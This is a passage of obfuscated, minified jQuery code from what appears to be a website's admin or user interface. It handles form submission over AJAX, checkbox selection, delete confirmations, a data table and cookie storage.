+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var 